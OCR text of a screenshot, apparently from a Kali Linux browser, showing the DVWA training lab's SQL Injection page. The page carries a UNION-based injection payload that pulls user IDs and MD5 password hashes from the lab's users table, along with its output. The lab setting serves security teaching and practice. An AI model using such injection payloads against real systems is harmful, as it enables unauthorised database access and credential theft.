 1 2 3 4 12:12
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+union+select+user_id%2Cpassword+from+users%23&Submit=Submit# 130%
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
October 2023
Sun Mon Tue Wed Thu Fri Sat
39 24 25 26 27 28 29 30
40 1 2 3 4 5 6 7
41 8 9 10 11 12 13 14
42 15 16 17 18 19 20 21
43 22 23 24 25 26 27 28
44 29 30 31 1 2 3 4
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: password from users# Submit
ID: 1' union select user_id,password from users#
First name: admin
Surname: admin
ID: 1' union select user_id,password from users#
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user_id,password from users#
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user_id,password from users#
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user_id,password from users#
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user_id,password from users#
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99